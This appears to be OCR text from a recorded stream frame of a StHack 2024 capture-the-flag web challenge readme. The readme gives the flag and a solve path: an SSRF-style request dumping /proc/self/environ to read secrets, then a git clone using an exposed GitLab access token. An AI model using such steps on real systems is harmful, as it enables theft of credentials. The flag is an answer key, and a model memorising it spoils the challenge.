 Think
Love
Share
@TheLaluka
@g0h4n 0
• StHack 2024 •
Challs & WriteUps
STREAM CHAT
Welcome to the chat room!
Offline Recorded Bonus
No chat, sorry!
Send a message
Chat
File Edit Selection View Go Run Terminal Help
docker-compose.yml
readme.md M
chall-web-stream-is-lit-isnt-it > readme.md > ## Principe 💭 > ### Stream Is Lit Isnt It
272
1
1
1 ## Flag 🚩
2
3 STHACK{chain-your-bugz-tozemoonandback-ffs}
4
5 ## Principe 💭
6
7 ### Stream Is Lit Isnt It
8
9 > Unthread my plot, Chain your bugz, and Remember to Have Fun! ^_^
10
11 - Medium / Web / Linux
12 - Sources are given
13 - Remove the `Detail` from the readme
14 - Censor the `GIT_API_KEY` and `GIT_REPO_URL` in `docker compose.yml`
15 -
16
17 ```bash
18 # Setup
19 docker compose down --remove-orphans --volumes ; docker compose up --build --remove-orphans -d
20
21 # Solve
22 # Open http://127.0.0.1/
23 # Submit http://backend_2:5000/?dump_me=/proc/self/environ
24 # Use token & git clone https://gitlab.com:glpat-4dQKhn3be6YmzmfzJbyx@gitlab.com/TheLaluka/totaly_safe_and_p
25 # cd totaly_safe_and_private_repo && git diff 5eb01b7
26 # Flag: chain-your-bugz-tozemoonandback-ffs
27
28 # Logs
main* 0 0 0 Live Share Ln 16, Col 1 Spaces: 4 UTF-8 LF Markdown Prettier